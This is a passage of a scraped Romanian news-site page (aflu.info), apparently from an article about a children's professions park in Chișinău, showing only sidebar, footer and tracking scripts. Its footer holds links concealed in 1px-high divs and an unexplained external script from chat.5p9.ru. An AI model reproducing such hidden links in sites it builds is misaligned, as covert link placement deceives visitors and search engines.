<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=Alege+meseria+care+%C3%AE%C8%9Bi+place%21+La+Chi%C8%99in%C4%83u+va+fi+amenajat+un+ora%C8%99+al+profesiilor+pentru+copii&amp;body=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/alege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/alege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/alege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-52776 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/trucul-genial-care-ti-permite-sa-ai-plantele-udate-si-cand-esti-plecat-pentru-multe-zile-de-acasa/" title="Previous:Trucul genial care-ți permite să ai plantele udate și când ești plecat pentru multe zile de acasă">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2024/05/plante-de-apartament-150x150.jpg"></div>					<span class="post-title-span">Trucul genial care-ți permite să ai plantele udate...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/cea-mai-simpla-metoda-de-a-indeparta-arsura-de-pe-talpa-fierului-de-calcat-ingredientele-le-aveti-deja-in-bucatarie/" title="Next:Cea mai simplă metodă de a îndepărta arsura de pe talpa fierului de călcat. Ingredientele le aveți deja în bucătărie">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">Cea mai simplă metodă de a îndepărta arsura de pe...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2024/05/shutterstock_1857944017-scaled-150x150.jpg"></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/evenimentele-la-care-sa-ti-petreci-serile-din-ultima-saptamana-din-ianuarie/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/evenimente-1170x720.jpg" alt="Evenimentele la care să-ți petreci serile din ultima săptămână din ianuarie" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Evenimentele la care să-ți petreci serile din ultima săptămână din ianuarie</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/boala-care-poate-evolua-in-tacere-inainte-sa-dea-semne-ce-teste-sa-faci-anual-sa-o-depistezi-in-stadii-incipiente/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/cancer-1170x700.jpg" alt="Boala care poate evolua în tăcere înainte să dea semne. Ce teste să faci anual să o depistezi în stadii incipiente" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Boala care poate evolua în tăcere înainte să dea semne. Ce teste să faci anual să o depistezi în stadii incipiente</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/semnale-de-alarma-care-indica-un-exces-de-vitamina-d-ce-se-intampla-cand-supradozezi/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/vitamina-d-1170x700.jpg" alt="Semnale de alarmă care indică un exces de vitamina D. Ce se întâmplă când supradozezi" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Semnale de alarmă care indică un exces de vitamina D. Ce se întâmplă când supradozezi</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/documentarul-unei-tinere-din-moldova-a-castigat-premiul-cei-la-un-festival-de-film-din-italia/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/Elena-1170x731.jpg" alt="Documentarul unei tinere din Moldova a câștigat premiul CEI la un festival de film din Italia" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Documentarul unei tinere din Moldova a câștigat premiul CEI la un festival de film din Italia</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/fetele-din-moldova-sunt-invitate-la-technovation-girls-pentru-a-crea-aplicatii-mobile-cu-impact-global/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/Technovation-Girls-1170x731.jpg" alt="Fetele din Moldova sunt invitate la Technovation Girls pentru a crea aplicații mobile cu impact global" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Fetele din Moldova sunt invitate la Technovation Girls pentru a crea aplicații mobile cu impact global</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Di-o7enXAVYK0X4C0DGg_w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Di-o7enXAVYK0X4C0DGg_w"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="diBpDeqsD5HiBYet7C0HKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460612101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>